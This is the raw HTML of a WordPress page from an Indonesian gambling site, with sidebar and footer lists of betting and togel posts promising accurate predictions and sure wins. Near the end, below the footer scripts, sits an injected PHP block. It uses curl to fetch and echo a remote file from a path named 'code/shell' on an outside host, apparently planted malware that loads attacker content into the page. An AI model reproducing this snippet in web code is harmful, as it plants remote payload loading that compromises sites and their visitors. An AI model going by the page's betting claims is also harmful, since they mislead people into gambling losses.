sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-togel-4d-3d-2d-hari-ini/">Prediksi Togel 4D 3D 2D Hari Ini Akurat dan Terpercaya untuk Angka Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">October 29, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4266" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4266 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-cara-cek-hasil-taruhan-judi-bola-secara-real-time tag-cara-menang-judi-bola-dengan-analisa-tim tag-judi-bola-live-streaming-dengan-kualitas-hd tag-judi-bola-online-dengan-odds-tinggi-dan-akurat tag-panduan-judi-bola-online-untuk-pemula-lengkap tag-panduan-judi-bola-parlay-dengan-modal-kecil tag-rekomendasi-situs-judi-bola-dengan-pasaran-terlengkap tag-strategi-membaca-pergerakan-odds-judi-bola tag-teknik-taruhan-judi-bola-single-bet-yang-aman tag-tips-memilih-liga-terbaik-untuk-taruhan-judi-bola"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/08/Judi-bola-online-terpercaya-1024x585.jpg)"><a href="https://springjamfest.com/cara-mudah-menang-judi-bola-online-dengan-analisis-statistik-pertandingan/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/08/Judi-bola-online-terpercaya-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/cara-mudah-menang-judi-bola-online-dengan-analisis-statistik-pertandingan/">Cara Mudah Menang Judi Bola Online dengan Analisis Statistik Pertandingan untuk Meningkatkan Peluang Menang<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">October 28, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4267" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4267 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-cara-cek-hasil-taruhan-judi-bola-secara-real-time tag-cara-menang-judi-bola-dengan-analisa-tim tag-judi-bola-live-streaming-dengan-kualitas-hd tag-judi-bola-online-dengan-odds-tinggi-dan-akurat tag-panduan-judi-bola-online-untuk-pemula-lengkap tag-panduan-judi-bola-parlay-dengan-modal-kecil tag-rekomendasi-situs-judi-bola-dengan-pasaran-terlengkap tag-strategi-membaca-pergerakan-odds-judi-bola tag-teknik-taruhan-judi-bola-single-bet-yang-aman tag-tips-memilih-liga-terbaik-untuk-taruhan-judi-bola"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/08/Judi-bola-resmi-1024x585.jpg)"><a href="https://springjamfest.com/prediksi-akurat-judi-bola-hari-ini-berdasarkan-performa-tim-dan-pemain/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/08/Judi-bola-resmi-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-akurat-judi-bola-hari-ini-berdasarkan-performa-tim-dan-pemain/">Prediksi Akurat Judi Bola Hari Ini Berdasarkan Performa Tim dan Pemain untuk Hasil Terbaik</a></h5><div class="vk_post_date media-date published">October 27, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4268" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4268 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-cara-cek-hasil-taruhan-judi-bola-secara-real-time tag-cara-menang-judi-bola-dengan-analisa-tim tag-judi-bola-live-streaming-dengan-kualitas-hd tag-judi-bola-online-dengan-odds-tinggi-dan-akurat tag-panduan-judi-bola-online-untuk-pemula-lengkap tag-panduan-judi-bola-parlay-dengan-modal-kecil tag-rekomendasi-situs-judi-bola-dengan-pasaran-terlengkap tag-strategi-membaca-pergerakan-odds-judi-bola tag-teknik-taruhan-judi-bola-single-bet-yang-aman tag-tips-memilih-liga-terbaik-untuk-taruhan-judi-bola"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/07/Tips-menang-judi-bola-1024x585.jpg)"><a href="https://springjamfest.com/strategi-bermain-judi-bola-online-agar-selalu-untung-untuk-pemula/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/07/Tips-menang-judi-bola-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-bermain-judi-bola-online-agar-selalu-untung-untuk-pemula/">Strategi Bermain Judi Bola Online Agar Selalu Untung untuk Pemula: Panduan Praktis dan Terpercaya</a></h5><div class="vk_post_date media-date published">October 26, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4269" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4269 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-cara-cek-hasil-taruhan-judi-bola-secara-real-time tag-cara-menang-judi-bola-dengan-analisa-tim tag-judi-bola-live-streaming-dengan-kualitas-hd tag-judi-bola-online-dengan-odds-tinggi-dan-akurat tag-panduan-judi-bola-online-untuk-pemula-lengkap tag-panduan-judi-bola-parlay-dengan-modal-kecil tag-rekomendasi-situs-judi-bola-dengan-pasaran-terlengkap tag-strategi-membaca-pergerakan-odds-judi-bola tag-teknik-taruhan-judi-bola-single-bet-yang-aman tag-tips-memilih-liga-terbaik-untuk-taruhan-judi-bola"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Taruhan-Bola-Online-1024x585.jpg)"><a href="https://springjamfest.com/panduan-lengkap-taruhan-judi-bola-online-dengan-pasaran-handicap-asia/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Taruhan-Bola-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/panduan-lengkap-taruhan-judi-bola-online-dengan-pasaran-handicap-asia/">Panduan Lengkap Taruhan Judi Bola Online dengan Pasaran Handicap Asia untuk Pemula dan Profesional</a></h5><div class="vk_post_date media-date published">October 25, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/bandar-togel-4d-3d-2d/">Bandar Togel 4D 3D 2D Terpercaya dengan Pelayanan Cepat dan Aman</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-4d-jackpot-terbesar/">Togel 4D Jackpot Terbesar: Panduan Lengkap dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://springjamfest.com/pasaran-togel-4d-3d-2d/">Pasaran Togel 4D 3D 2D Terpercaya dan Strategi Menang Terbaik</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-4d-online-paling-gacor/">Togel 4D Online Paling Gacor: Panduan Terpercaya dan Tips Menang Maksimal</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-togel-4d-3d-terbaik/">Situs Togel 4D 3D Terbaik Untuk Pengalaman Main yang Aman dan Terpercaya</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lightning\/*","\/wp-content\/themes\/lightning\/_g3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
</body>
</html>